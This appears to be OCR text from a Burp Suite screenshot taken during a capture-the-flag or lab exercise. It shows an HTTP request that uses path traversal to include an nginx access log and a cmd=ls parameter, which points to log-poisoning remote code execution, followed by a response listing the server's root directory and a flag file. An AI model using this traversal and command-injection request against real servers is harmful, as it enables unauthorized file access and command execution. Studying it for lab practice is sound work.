 Request
Pretty Raw Hex
\n
1 GET /ilf_admin/index.php?log=
/../../../../../../../../../../var/log/nginx/access.
log&cmd=ls+/../../../../../../../../../../ HTTP/1.1
2 Host: 83.136.254.199:53667
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
164 var
165 "
166 10.30.12.143 - -
[04/Mar/2024:06:09:34 +0000] "GET
/ilf_admin/index.php?log=/../../../
../../../../../../../var/log/nginx/
access.log HTTP/1.1" 200 1495 "-"
"bin
167 dev
168 etc
169 flag_dacc60f2348d.txt
170 home
171 lib
172 media
173 mnt
174 opt
175 proc
176 root
INSPECTOR